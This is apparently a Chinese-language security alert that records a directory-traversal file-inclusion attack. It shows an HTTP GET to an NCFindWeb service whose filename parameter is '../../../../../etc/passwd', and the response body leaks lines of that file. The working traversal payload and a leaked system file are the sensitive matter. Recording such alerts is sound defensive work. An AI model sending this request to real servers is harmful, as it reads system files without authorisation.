 应用程序存在文件包含漏洞(目录遍历)
×
威胁详情 告警详情
请求头
GET //NCFindWeb?service=IPreAlertConfigService&filename=../../../../../etc/passwd HTTP/1.1
Host: 123.103.77.41
Connection: keep-alive
Accept-Language: zh-CN,zh;q=0.8
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X) AppleWebKit/600.1.3 (KHTML, like Gecko)
Version/8.0 Mobile/12A4345d Safari/600.1.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Accept-Charset: iso-8859-1,*,utf-8
响应头
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=4EA4F0DAB6F2FCE8C905C6803538E923.server; Path=/
Transfer-Encoding: chunked
Date: Sat, 23 Jul 2016 08:07:52 GMT
请求体
无数据
响应体
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin